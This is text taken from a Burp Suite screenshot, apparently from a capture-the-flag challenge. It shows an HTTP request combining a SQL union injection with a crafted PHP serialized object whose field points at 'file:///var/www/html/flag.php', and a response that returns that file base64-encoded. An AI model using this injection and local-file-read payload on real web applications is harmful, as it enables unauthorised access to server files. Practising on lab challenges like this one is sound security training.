 Burp Suite Community Edition v2020.8 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://47.94.198.7:39724 ?
Request
Raw Params Headers Hex
1 GET /view.php?no=
-1/**/union/**/select/**/1,2,3,%27O:8:%22UserIn
fo%22:3:{s:4:%22name%22;s:5:%22admin%22;s:3:%22
age%22;i:12;s:4:%22blog%22;s:29:%22file:///var/
www/html/flag.php%22;}%27 HTTP/1.1
2 Host: 47.94.198.7:39724
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac
OS X 10.15; rv:80.0) Gecko/20100101
Firefox/80.0
4 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=
0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=otva760uah49rpjhpeskbf5sf2
9 Upgrade-Insecure-Requests: 1
10
11
? ← → Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
32 </th>
33 <th>
34 age
35 </th>
36 <th>
37 blog
38 </th>
39 </tr>
40 <tr>
41 <td>
42 2 </td>
43 <td>
44 12 </td>
45 <td>
46 file:///var/www/html/flag.php
</td>
47 </tr>
48 </table>
49
50 <hr>
51 <br><br><br><br><br>
52 <p>the contents of his/her blog</p>
53 <hr>
54 <iframe width='100%' height='10em' src='
data:text/html;base64,PD9waHANCg0KJGZsYWcgPSAiZ
mxhZ3syMWQzNmRhNy0zNGMyLTQwODItYjI3MS00ZTQwMDM0
Yjk3ZDd9IjsNCmV4aXQoMCk7DQo='>
55 </div>
56 </body>
57 </html>
? ← → Search... 0 matches \n Pretty
Done 1,711 bytes | 42 millis